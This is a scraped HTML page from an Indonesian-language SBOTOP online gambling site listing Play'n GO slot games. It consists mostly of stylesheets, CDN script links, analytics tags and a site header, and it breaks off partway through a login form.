

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.yogyakartabikes.com/id-ID/games/provider/playngo
body_size: 232366
content:
<!DOCTYPE html><html  lang="id" data-capo=""><head><meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Permainan slot terbaik dari Play&#x27;n GO | SBOTOP</title>
<style>a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font:inherit;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}input{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none}input:focus{outline:none}a{text-decoration:none}</style>
<style>@keyframes loading{0%{transform:scale(0)}50%{transform:scale(1)}to{transform:scale(0)}}@keyframes shine{to{background-position:right -40px top 0}}@keyframes float-animation{0%{transform:translate(-35%)}to{transform:translate(-35%,-10px)}}.games-wrapper *{box-sizing:border-box;font-family:helvetica,arial,sans-serif;line-height:1.5}.games-wrapper.km-KH *{font-family:Noto Sans Khmer,sans-serif;line-height:1.8em}.games-wrapper.km-KH .button-tab-wrap .category-name{font-weight:400}.skeleton{background-color:#ffffff14;background-image:linear-gradient(90deg,#15498c00,#15498c33,#15498c66,#15498c33,#15498c00);border-radius:20px}.skeleton,.skeleton.light{animation:shine 1s ease infinite;background-position:left -40px top 0;background-repeat:no-repeat;background-size:45px 100%}.skeleton.light{background-color:#fff3;background-image:linear-gradient(90deg,#fff0,#ffffff1a,#ffffff40,#ffffff1a,#fff0)}.layout-primary{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-start;padding:10px 0}.layout-primary .button-tab-wrap{margin-right:12px}.section-wrap{padding:60px 0}.section-wrap.payoutBoard-section{padding:0}.section-title-wrap{display:flex;margin:18px auto;max-width:1200px;width:95%}.section-title-wrap .section-title{letter-spacing:0;text-align:center;width:100%}.layout-aligncenter{align-items:center;flex-direction:column;justify-content:center}.category-section{padding-bottom:20px;position:relative;z-index:1}.payoutBoard-section .noPayoutBoard{min-height:160px}.provider-section{align-items:center;background-image:linear-gradient(180deg,#fff0 10%,#002e6c 0,#002e6c);display:flex;flex-flow:column wrap;justify-content:center;margin-top:-80px;padding:0;position:relative}.layout-secondary{justify-content:flex-start;margin:0 auto;max-width:1200px}.layout-secondary,.mask{display:flex;flex-wrap:wrap;width:100%}.mask{background-color:#002e6ccc;height:100%;left:0;place-content:center center;position:absolute;top:0}.bg-primary{background-color:#002e6c}.bg-secondary{background-color:#15498c}.bg-tertiary{background-color:#fff}.section-title{font-family:helvetica,arial,sans-serif;font-size:21px;font-weight:700;margin:18px}.section-title.fz-primary{font-size:38px;line-height:1.3}.section-title.fz-primary.MY_MM{left:1.5}.section-title.fz-secondary{font-size:38px}.section-title.color-primary{color:#fff}.section-title.color-secondary{color:#002e6c}.section-title.skeleton{border-radius:15px;height:15px;width:300px}.section-content-p{font-size:16px;line-height:22px;position:relative;text-align:center;width:100%}.section-content-p.color-primary{color:#fff}.section-content-p.color-secondary{color:#002e6c}.section-content-p.skeleton{border-radius:15px;height:15px;width:95%}.mainCard-wrap{align-items:center;border-radius:15px;display:flex;flex-direction:column;font-weight:700;justify-content:flex-start;margin:6px;overflow:hidden;position:relative;transition:all .3s ease-in-out}.mainCard-wrap.skeleton{height:300px}.mainCard-wrap .mainCard-img{height:100%;width:100%}.mainCard-wrap .mainCard-title{background-image:linear-gradient(180deg,#fff0 0,#ffffffb3 40%,#fff);bottom:0;color:#002e6c;font-weight:700;left:0;margin:0;padding:25px 8px 10px;position:absolute;right:0;text-align:center;white-space:wrap}.mainCard-wrap .mainCard-title.skeleton{display:none}.mainCard-wrap:hover{transform:scale(.93)}@media (min-width:1921px){.mainCard-wrap .mainCard-title{font-size:16px}.payoutBoard-section .noPayoutBoard{min-height:200px}}@media (max-width:1920px){.mainCard-wrap .mainCard-title{font-size:14px}}@media (max-width:768px){.section-title-wrap{margin:20px 0}.section-title-wrap .section-title.fz-primary{font-size:21px;line-height:23px}.layout-secondary{padding:0 15px}.textContent-wrap{width:100%}.mainCard-wrap.skeleton{height:200px}.mainCard-wrap .mainCard-title{font-size:12px}}@media (max-width:450px){.section-wrap{padding:40px 0}.section-content-p{font-size:14px;line-height:18px}.category-section{padding-bottom:16px}.payoutBoard-section .noPayoutBoard{min-height:96px}.provider-section{background-image:linear-gradient(180deg,#fff0 5%,#002e6c 6%,#002e6c)}}@media (max-width:375px){.section-wrap{padding:30px 0}}@media only screen and (min-device-width:667px) and (max-device-width:900px) and (orientation:landscape){.section-wrap{padding:30px 0}.section-title{margin:10px}.section-title.fz-primary{font-size:21px;line-height:23px}.category-section{padding-bottom:16px}.payoutBoard-section .noPayoutBoard{min-height:96px}}</style>
<style>.error-wrapper{align-items:center;color:#002e6c;display:flex;flex-direction:column;font-family:Arial,Helvetica,sans-serif;justify-content:center;margin:10% 1% 0}.error-wrapper .error-icon{color:#f66;height:60px;width:60px}.error-wrapper .error-title{font-size:28px;font-weight:700;padding:10px}.error-wrapper .error-p{font-size:12px;line-height:1rem;text-align:center}</style>
<style>.games-wrapper[data-v-9a25c154]{margin-top:48px;overflow-x:hidden}@media (min-width:980px){.games-wrapper[data-v-9a25c154]{margin-top:70px}}</style>
<style>.resultPage-container[data-v-ebad32fe]{background-color:#002e6c;box-shadow:0 3px 7px #0000004d;display:flex;flex-wrap:wrap;justify-content:center}.resultPage-container .content-wrap[data-v-ebad32fe]{max-width:1200px;overflow:hidden;width:100%}@media (max-width:1200px){.resultPage-container .content-wrap[data-v-ebad32fe]{padding:0 15px}}</style>
<style>.backBar-wrap[data-v-ce9641f8]{box-shadow:0 3px 7px #0000004d;color:#fff;justify-content:center}.backBar-wrap[data-v-ce9641f8],.backBar-wrap .backBar-content-wrap[data-v-ce9641f8]{align-items:center;display:flex;flex-direction:row;width:100%}.backBar-wrap .backBar-content-wrap[data-v-ce9641f8]{max-width:1200px}.icon-arrow-back[data-v-ce9641f8]{background-color:#3a69a6;border-radius:5px;color:#fff;height:30px;margin:0;width:30px}.icon-arrow-back svg[data-v-ce9641f8]{padding:2px}@media (max-width:1200px){.backBar-wrap .backBar-content-wrap[data-v-ce9641f8]{padding:0 15px}}</style>
<style>.resultPage-container[data-v-304689c5]{background-color:#002e6c;box-shadow:0 3px 7px #0000004d;display:flex;flex-wrap:wrap;justify-content:center}.resultPage-container .content-wrap[data-v-304689c5]{max-width:1200px;overflow:hidden;width:100%}@media (max-width:1200px){.resultPage-container .content-wrap[data-v-304689c5]{padding:0 15px}}</style>
<style>.seo-footer-content[data-v-d8e60215]{-moz-column-count:2;column-count:2;-moz-column-fill:balance;column-fill:balance;-moz-column-gap:20px;column-gap:20px;margin:30px 0;max-width:1200px;position:relative;width:calc(100% - 30px)}.seo-footer-content .textContent-wrap[data-v-d8e60215]{-moz-column-break-inside:avoid;break-inside:avoid;color:#fff}.seo-footer-content .textContent-wrap .section-title[data-v-d8e60215]{font-size:16px;margin:0 0 10px}.seo-footer-content .textContent-wrap .section-title.skeleton[data-v-d8e60215]{margin:0 0 12px}.seo-footer-content .textContent-wrap .section-content-p[data-v-d8e60215]{font-size:12px;margin-bottom:10px;text-align:left}@media (max-width:1024px){.seo-footer-content[data-v-d8e60215]{-moz-column-count:1;column-count:1}}@media (max-width:768px){.collapse-content[data-v-d8e60215]{-moz-column-count:1;column-count:1;justify-content:center;margin:20px 0 10px}.collapse-content .textContent-wrap[data-v-d8e60215]{max-width:650px;width:100%}.collapse-content .textContent-wrap .section-title[data-v-d8e60215]{font-size:14px;line-height:22px}.collapse-content .textContent-wrap .section-content-p[data-v-d8e60215]{font-size:12px;line-height:18px;margin-bottom:15px}}</style>
<style>.collapse-bar-wrap[data-v-8795914e]{color:#fff;width:100%}.collapse-bar-wrap .collapse-title-wrap[data-v-8795914e]{align-items:center;cursor:pointer;display:flex;justify-content:center;position:relative}.collapse-bar-wrap .collapse-title-wrap .section-title[data-v-8795914e]{font-size:18px;line-height:23px;margin:18px;max-width:1200px;text-align:center}.collapse-bar-wrap .collapse-title-wrap .icon-arrow[data-v-8795914e]{align-items:center;display:flex;justify-content:center;position:absolute;right:15px}.collapse-bar-wrap .collapse-title-wrap .icon-arrow svg[data-v-8795914e]{height:16px;width:16px;fill:#fff;transition:all .3s ease-in-out}.collapse-bar-wrap .collapse-title-wrap .icon-arrow.collapsed svg[data-v-8795914e]{transform:rotate(180deg)}.collapse-bar-wrap .collapse-title-wrap.header[data-v-8795914e]{justify-content:center;margin:0}.collapse-bar-wrap .collapse-title-wrap.seo-footer[data-v-8795914e]{background-color:#15498c}.collapse-bar-wrap .collapse-title-wrap.seo-footer .section-title[data-v-8795914e]{font-size:18px;font-weight:700;line-height:22px}.collapse-bar-wrap .collapse-content-wrap[data-v-8795914e]{display:flex;justify-content:center;overflow:hidden;padding:20px 0;width:100%}.collapse-bar-wrap .collapse-content-wrap[data-v-8795914e] :before{background-image:url(https://txt-1-95.rapidflarecdn.net/resources/seoFooter-bg.C7w_Y7U8.png)}@supports (background-image:url(../assets/scss/image.webp)){.collapse-bar-wrap .collapse-content-wrap[data-v-8795914e]{background-image:url(https://txt-1-95.rapidflarecdn.net/resources/seoFooter-bg.CAk4nsvB.webp);background-repeat:no-repeat;background-size:cover}}@media (max-width:768px){.collapse-bar-wrap .collapse-title-wrap.seo-footer .section-title[data-v-8795914e]{font-size:16px;margin:10px;padding-right:20px;text-align:left}.collapse-bar-wrap .collapse-content-wrap[data-v-8795914e]{padding:0}.collapse-bar-wrap .collapse-content-wrap[data-v-8795914e] :before{display:none}}</style>
<style>.game-list{max-width:1200px;min-height:90vh;padding:25px 0;width:100%}.game-list-grid{display:grid;grid-gap:20px;grid-template-columns:repeat(8,1fr)}@media (max-width:1024px){.game-list-grid{grid-gap:10px;grid-template-columns:repeat(6,1fr)}}@media (max-width:450px){.game-list-grid{grid-gap:10px;grid-template-columns:repeat(3,1fr)}}@media only screen and (min-device-width:667px) and (max-device-width:900px) and (orientation:landscape){.game-list-grid{grid-template-columns:repeat(5,1fr)}}</style>
<style>.gameIcon-wrap[data-v-cdb4558b]{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:center;position:relative;transition:all .3s ease-in-out;width:100%}.gameIcon-wrap:hover .gameIcon .mask.hover[data-v-cdb4558b]{display:flex;position:absolute;transition:all .3s cubic-bezier(.4,0,.6,1),color .3s;z-index:3}.gameIcon-wrap .gameIcon[data-v-cdb4558b]{border-radius:15px;overflow:hidden;padding-bottom:100%;position:relative;width:100%}.gameIcon-wrap .gameIcon .gameIcon-img[data-v-cdb4558b]{left:0;position:absolute;top:0;width:100%}.gameIcon-wrap .gameIcon .um-content[data-v-cdb4558b]{color:#fff;font-size:16px;height:-moz-fit-content;height:fit-content;line-height:18px;text-align:center;width:-moz-fit-content;width:fit-content}.gameIcon-wrap .gameIcon .mask[data-v-cdb4558b]{display:none}.gameIcon-wrap .gameIcon .mask.UM[data-v-cdb4558b]{display:flex}.gameIcon-wrap .gameIcon-content[data-v-cdb4558b]{align-items:center;color:#fff;display:flex;flex-wrap:wrap;justify-content:center;padding:4px 0;width:100%}.gameIcon-wrap .gameIcon-content .provider-icon[data-v-cdb4558b]{display:none;margin-right:5px;width:32px}.gameIcon-wrap .gameIcon-content .gameIcon-p[data-v-cdb4558b]{display:-webkit-box;height:2.3em;overflow:hidden;-webkit-box-orient:vertical;font-size:14px;-webkit-line-clamp:2;line-height:1.1em;text-align:center}.gameIcon-wrap .gameIcon-content .gameIcon-p.skeleton[data-v-cdb4558b]{border-radius:15px;height:15px;width:calc(100% - 5px)}@media (max-width:768px){.gameIcon-wrap:hover .gameIcon .mask.hover[data-v-cdb4558b]{display:none}.gameIcon-wrap .gameIcon-content .gameIcon-p[data-v-cdb4558b]{font-size:12px}}</style>
<style>.buttonCTA-wrap[data-v-9eb1dd76]{align-items:center;border-radius:5px;cursor:pointer;display:flex;font-size:16px;font-weight:700;justify-content:center;line-height:18px;padding:8px;position:relative;width:90%}.buttonCTA-wrap.style-primary.outline[data-v-9eb1dd76],.buttonCTA-wrap.style-secondary.outline[data-v-9eb1dd76]{background-color:transparent;transition:all .3s cubic-bezier(.4,0,.6,1),color .3s}.buttonCTA-wrap.style-primary.outline[data-v-9eb1dd76]:hover,.buttonCTA-wrap.style-secondary.outline[data-v-9eb1dd76]:hover{transform:scale(1.1);transition:all .3s cubic-bezier(.4,0,.6,1),color .3s}.buttonCTA-wrap.style-secondary.outline[data-v-9eb1dd76]{border:1.5px solid #57c8e7;color:#57c8e7}.buttonCTA-wrap.style-secondary.outline .dot-group .dot[data-v-9eb1dd76]{background-color:#57c8e7}.buttonCTA-wrap.style-primary.outline[data-v-9eb1dd76]{border:1.5px solid #ffe13a;color:#ffe13a}.buttonCTA-wrap.style-primary.outline .dot-group .dot[data-v-9eb1dd76]{background-color:#ffe13a}.buttonCTA-wrap .dot-group[data-v-9eb1dd76]{align-items:center;display:flex;display:none;flex-wrap:wrap;justify-content:center}.buttonCTA-wrap .dot-group.active[data-v-9eb1dd76]{display:flex}.buttonCTA-wrap .dot-group .dot[data-v-9eb1dd76]{background-color:#fff;border-radius:30px;height:10px;list-style-type:none;margin:0 5px;transform:scale(1);width:10px}.buttonCTA-wrap .dot-group .dot-1[data-v-9eb1dd76]{animation:loading 1.25s ease infinite}.buttonCTA-wrap .dot-group .dot-2[data-v-9eb1dd76]{animation:loading 1.25s ease 312ms infinite}.buttonCTA-wrap .dot-group .dot-3[data-v-9eb1dd76]{animation:loading 1.25s ease 625ms infinite}.buttonCTA-wrap p.buttonCTA-content[data-v-9eb1dd76]{display:none;letter-spacing:0;width:-moz-fit-content;width:fit-content}.buttonCTA-wrap p.buttonCTA-content.active[data-v-9eb1dd76]{display:block}.buttonCTA-wrap p.buttonCTA-content.active.id-ID[data-v-9eb1dd76],.buttonCTA-wrap p.buttonCTA-content.active.ja-JP[data-v-9eb1dd76],.buttonCTA-wrap p.buttonCTA-content.active.ko-KR[data-v-9eb1dd76]{font-size:12px}.buttonCTA-wrap.style-primary[data-v-9eb1dd76]{background-color:#ffe13a;border:none;color:#002e6c}.buttonCTA-wrap.style-primary[data-v-9eb1dd76]:hover{background-color:#f0d437}.buttonCTA-wrap.style-primary .dot-group .dot[data-v-9eb1dd76]{background-color:#002e6c}.buttonCTA-wrap.style-secondary[data-v-9eb1dd76]{background-color:#57c8e7;color:#fff}.buttonCTA-wrap.style-secondary[data-v-9eb1dd76]:hover{background-color:#53bedb}.buttonCTA-wrap.style-secondary .dot-group .dot[data-v-9eb1dd76]{background-color:#fff}</style>
<link rel="stylesheet" href="https://txt-1-95.rapidflarecdn.net/resources/useI18nComposable.Btn5_gVd.css" crossorigin>
<link rel="stylesheet" href="https://txt-1-95.rapidflarecdn.net/resources/useUserDevice.BXfOHwW1.css" crossorigin>
<link rel="stylesheet" href="https://txt-1-95.rapidflarecdn.net/resources/convertToGame.kxmVN6dV.css" crossorigin>
<link rel="modulepreload" as="script" crossorigin href="https://txt-1-95.rapidflarecdn.net/resources/CCyUrMDG.js">
<link rel="modulepreload" as="script" crossorigin href="https://txt-1-95.rapidflarecdn.net/resources/Bw-ZDF1v.js">
<link rel="modulepreload" as="script" crossorigin href="https://txt-1-95.rapidflarecdn.net/resources/bp9J8qN7.js">
<link rel="modulepreload" as="script" crossorigin href="https://txt-1-95.rapidflarecdn.net/resources/BG78OhLo.js">
<link rel="modulepreload" as="script" crossorigin href="https://txt-1-95.rapidflarecdn.net/resources/DlAUqK2U.js">
<link rel="modulepreload" as="script" crossorigin href="https://txt-1-95.rapidflarecdn.net/resources/HAjwnXkg.js">
<link rel="modulepreload" as="script" crossorigin href="https://txt-1-95.rapidflarecdn.net/resources/Dckn2VBS.js">
<link rel="modulepreload" as="script" crossorigin href="https://txt-1-95.rapidflarecdn.net/resources/CRevnO-e.js">
<link rel="modulepreload" as="script" crossorigin href="https://txt-1-95.rapidflarecdn.net/resources/pALk_hRJ.js">
<link rel="modulepreload" as="script" crossorigin href="https://txt-1-95.rapidflarecdn.net/resources/Bqk3ypLX.js">
<link rel="modulepreload" as="script" crossorigin href="https://txt-1-95.rapidflarecdn.net/resources/D5oLj2WS.js">
<link rel="modulepreload" as="script" crossorigin href="https://txt-1-95.rapidflarecdn.net/resources/Cpj98o6Y.js">
<link rel="prefetch" as="script" crossorigin href="https://txt-1-95.rapidflarecdn.net/resources/B2l-A6Vs.js">
<link rel="prefetch" as="script" crossorigin href="https://txt-1-95.rapidflarecdn.net/resources/DTOM3wc3.js">
<link rel="prefetch" as="script" crossorigin href="https://txt-1-95.rapidflarecdn.net/resources/BGgVGyVA.js">
<link rel="prefetch" as="script" crossorigin href="https://txt-1-95.rapidflarecdn.net/resources/D6QCcP5s.js">
<link rel="prefetch" as="script" crossorigin href="https://txt-1-95.rapidflarecdn.net/resources/BafGg5Dr.js">
<link rel="icon" type="image/x-icon" href="https://txt-1-95.rapidflarecdn.net/favicon.ico">
<meta name="robots" content="index">
<link rel="canonical" hreflang href="https://www.yogyakartabikes.com/id-ID/games/provider/playngo">
<link rel="alternate" hreflang="x-default" href="https://www.sbotop.com/games/provider/playngo">
<link rel="alternate" hreflang="en" href="https://www.sbotop.com/games/provider/playngo">
<link rel="alternate" hreflang="vi" href="https://www.bagusfokus.com/vi-VN/games/provider/playngo">
<link rel="alternate" hreflang="id" href="https://www.yogyakartabikes.com/id-ID/games/provider/playngo">
<link rel="alternate" hreflang="th" href="https://www.bdmytop.com/th-TH/games/provider/playngo">
<link rel="alternate" hreflang="ta" href="https://www.sbotop.com/ta-IN/games/provider/playngo">
<link rel="alternate" hreflang="hi" href="https://www.sbotop.com/hi-IN/games/provider/playngo">
<link rel="alternate" hreflang="bn" href="https://www.sbotop.com/bn-BD/games/provider/playngo">
<link rel="alternate" hreflang="zh-Hans" href="https://www.sbotop.com/zh-CN/games/provider/playngo">
<link rel="alternate" hreflang="en-MY" href="https://www.sbotopmy.com/en-MY/games/provider/playngo">
<link rel="alternate" hreflang="th-LA" href="https://www.bdmytop.com/lo-LA/games/provider/playngo">
<link rel="alternate" hreflang="en-KH" href="https://www.sbotop.com/km-KH/games/provider/playngo">
<link rel="alternate" hreflang="pt" href="https://www.sbotop.com/pt-BR/games/provider/playngo">
<link rel="alternate" hreflang="ja" href="https://www.sbotop.com/ja-JP/games/provider/playngo">
<link rel="alternate" hreflang="ko" href="https://www.noljatop.com/ko-KR/games/provider/playngo">
<link rel="alternate" hreflang="my" href="https://www.shwebawlonetop.com/my-MM/games/provider/playngo">
<meta name="description" content="Nikmati permainan slot dengan fitur terbanyak dari Play'n GO, seperti Rise of Olympus, Moon Princess 100, Reactoonz, dan banyak lagi.">
<script type="module" src="https://txt-1-95.rapidflarecdn.net/resources/CCyUrMDG.js" crossorigin></script>
<link rel="preload" as="fetch" fetchpriority="low" crossorigin="anonymous" href="https://txt-1-95.rapidflarecdn.net/resources/builds/meta/abdc5d7f-1aa3-4329-8104-ddec47a4863d.json"></head><body><div id="__nuxt"><div><div data-v-9a25c154><div data-v-9a25c154>



<link rel="stylesheet" href="https://txt-1-51.cloudswiftcdn.net/css/header.css?v=cfe9ce649dc"/>
<link rel="stylesheet" href="https://txt-1-51.cloudswiftcdn.net/css/header_desktopmode.css?v=cfe9ce649dc"
      media="screen and (min-width: 980px)"/>
<link rel="stylesheet" href="https://txt-1-51.cloudswiftcdn.net/css/appDownload/app_download.css?v=cfe9ce649dc"
      media="screen and (min-width: 980px)"/>
<script type="text/javascript" src="https://txt-1-79.cloudswiftcdn.net/assets/js/redirect-uk-users.js" async></script>
<script type="text/javascript" src="https://txt-1-79.cloudswiftcdn.net/js/sbo-icon/0.1.22/index.min.js"></script>
<script type="text/javascript">
    window.Toggle_NoCertDomainRedirectToHttp = 'True' === 'True';
    window.IsHttpsDomain = 'True' === 'True';
    window.Toggle_EnableCsrfApi = 'True' === 'True';
</script>
<script type="text/javascript" src="https://txt-1-51.cloudswiftcdn.net/lib/axios/axios.min.js?v=cfe9ce649dc"></script>
    <script type="text/javascript" src="https://txt-1-51.cloudswiftcdn.net/lib/jquery/jquery.min.js?v=cfe9ce649dc"></script>
<script type="text/javascript">
    function loadScriptLocally() {
        const script = document.createElement('script');
        script.src = "/lib/oauth.js";
        document.head.appendChild(script);
    }
</script>
<script type="text/javascript" src="https://txt-1-72.cloudswiftcdn.net/oauth/oauth.js?v=20250918a" onerror="loadScriptLocally()"></script>

<script>
    var exports = {};
    var model = model || {};
    model.country = "US";
    var currentLanguage = "id-ID";
    var selectedProduct = "Games";
    window.addEventListener("platform:open-login-modal", (event) => {
        // 'Games' | 'Casino' | 'Sports'
        toggleLoginModal(true, event.detail.product)
    })
</script>

<script type="text/javascript" src="https://txt-1-51.cloudswiftcdn.net/js/common.js?v=cfe9ce649dc"></script>
<script type="text/javascript" src="https://txt-1-51.cloudswiftcdn.net/js/Header.js?v=cfe9ce649dc"></script>
<script type="text/javascript" src="https://txt-1-51.cloudswiftcdn.net/lib/landing/ua-parser.js?v=cfe9ce649dc"></script>
<script type="text/javascript" src="https://txt-1-51.cloudswiftcdn.net/ResxJs/ReverseResx?langId=id-ID&amp;v=9ce649dc"></script>
<script type="text/javascript" src="https://txt-1-51.cloudswiftcdn.net/lib/dayjs/plugin/advancedFormat.min.js?v=cfe9ce649dc"></script>
<script type="text/javascript" src="https://txt-1-51.cloudswiftcdn.net/lib/dayjs/plugin/timezone.min.js?v=cfe9ce649dc"></script>
<script type="text/javascript" src="https://txt-1-51.cloudswiftcdn.net/lib/dayjs/dayjs.min.js?v=cfe9ce649dc"></script>
<script type="text/javascript" src="https://txt-1-51.cloudswiftcdn.net/lib/dayjs/plugin/utc.min.js?v=cfe9ce649dc"></script>
<script type="text/javascript" src="https://txt-1-51.cloudswiftcdn.net/lib/spacetime-informal/builds/spacetime-informal.min.js?v=cfe9ce649dc"></script>
<script type="text/javascript" src="https://txt-1-51.cloudswiftcdn.net/lib/qrcode/qrcode.js?v=cfe9ce649dc"></script>
<script type="text/javascript" src="https://txt-1-79.cloudswiftcdn.net/js/adfortune/pixel.25.06.11.js"></script>
<script>
</script>


            <!-- Google Tag Manager -->
            <script>
		    (function (w, d, s, l, i) {
		        w[l] = w[l] || []; w[l].push({
				    'gtm.start':new Date().getTime(), event: 'gtm.js'
			    }); 
                var f = d.getElementsByTagName(s)[0],
				    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true; 
                    j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
		    })(window, document, 'script', 'dataLayer', 'GTM-M452P4Q');
            </script>
            <!-- End Google Tag Manager -->
			
            <!-- Google Tag Manager (noscript) --> 
            <noscript>
                <iframe src='https://www.googletagmanager.com/ns.html?id=GTM-M452P4Q'
                    sandbox height='0' width='0' style='display:none;visibility:hidden'>
                </iframe>
            </noscript>
            <!-- End Google Tag Manager (noscript) -->
            <!-- Google Tag Manager -->
            <script>
		    (function (w, d, s, l, i) {
		        w[l] = w[l] || []; w[l].push({
				    'gtm.start':new Date().getTime(), event: 'gtm.js'
			    }); 
                var f = d.getElementsByTagName(s)[0],
				    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true; 
                    j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
		    })(window, document, 'script', 'dataLayer', 'GTM-P6364TW5');
            </script>
            <!-- End Google Tag Manager -->
			
            <!-- Google Tag Manager (noscript) --> 
            <noscript>
                <iframe src='https://www.googletagmanager.com/ns.html?id=GTM-P6364TW5'
                    sandbox height='0' width='0' style='display:none;visibility:hidden'>
                </iframe>
            </noscript>
            <!-- End Google Tag Manager (noscript) -->
<script>
    setCookie("BrandName", "SBOTOP");

         setCookie("CID", "CfDJ8DvcVcSOR4BNpv_WC42-oQ7UhmnnZjzTvI2r9C5BGQPCOFXEq5ORKaAoa32p1FklhU1PFAWnReuuTEOpRrxH5NhRFEAlQ8qhvCT4I13EmIoLGdZ2O6eQ_EkArXfkxuGBVgEfFPWW7hnh6FUQ4tqbYLQ");
</script>


<script>
    // Initialize App Download QR code generation
    initQRCodes();
</script>

<nav class="_id-ID t-header">
    <div class="t-header-left t-mbheader" name="HeaderArea">
        <button class="t-mbheader-hamburger"
                name="Menu"
                aria-label="mbheader-menu"
                id="mobileHamburgerButton"
                onclick="toggleHamburgerMenu(true)">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 21">
                <path
                    d="M1.5,0h22A1.5,1.5,0,0,1,25,1.5h0A1.5,1.5,0,0,1,23.5,3H1.5A1.5,1.5,0,0,1,0,1.5H0A1.5,1.5,0,0,1,1.5,0Z"
                    style="fill: #fff"/>
                <path
                    d="M1.5,9h22A1.5,1.5,0,0,1,25,10.5h0A1.5,1.5,0,0,1,23.5,12H1.5A1.5,1.5,0,0,1,0,10.5H0A1.5,1.5,0,0,1,1.5,9Z"
                    style="fill: #fff"/>
                <path
                    d="M1.5,18h22A1.5,1.5,0,0,1,25,19.5h0A1.5,1.5,0,0,1,23.5,21H1.5A1.5,1.5,0,0,1,0,19.5H0A1.5,1.5,0,0,1,1.5,18Z"
                    style="fill: #fff"/>
            </svg>
        </button>
        <a class="t-header-logo" name="Logo" href="https://www.yogyakartabikes.com/id-ID/">
            <img src="https://img-1-51.cloudswiftcdn.net/img/logo_white.svg?v=cfe9ce649dc" alt="SBOTOP"/>
                <span class="t-header-logo-divide"></span>
                <img src="https://img-1-30-2.cloudswiftcdn.net/content/images/Logo/sponsor_logo_header.svg?v=20250113c"
                     alt=""
                />
        </a>
        <button class="t-button t-button-secondary t-button-sm t-mbheader-loginBtn"
                onclick="toggleLoginModal(true,'Games')">
            Masuk
        </button>
        <button class="t-mbheader-close" name="MenuClose" onclick="toggleHamburgerMenu(false)">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.132 25.134">
                <path
                    d="M786-15119.817l-9.819,9.818-2.183-2.18,9.819-9.822-9.819-9.82,2.183-2.18,9.817,9.818,9.817-9.818,2.183,2.188-9.817,9.813,9.817,9.822-2.183,2.18Z"
                    transform="translate(-773.433 15134.567)"
                    fill="#fff"
                    stroke="#fff"
                    stroke-width="0.8"/>
            </svg>
        </button>
    </div>

    <div class="t-header-right" name="HeaderArea">
        <div class="t-header-right-top">
            <div class="t-header-form-inputGroup">
                <label for="HeaderLoginName">
                    <span>Nama login</span>
                    <input id="LoginName" class="enterToLogin" type="text" name="LoginName"
                           autocomplete="username" placeholder="Nama login" maxlength="14"/>
                </label>
                <span>|</span>
                <label for="DesktopPassword">
                    <span>Kata sandi</span>
